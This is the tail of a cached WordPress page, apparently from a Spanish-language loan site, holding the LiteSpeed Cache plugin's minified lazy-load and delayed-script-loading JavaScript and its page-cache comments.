b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://prestamos.club/wp-content/litespeed/js/55a090010494305160a9e9fede50eba4.js?ver=28597"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-09 22:15:10 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-09 22:15:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->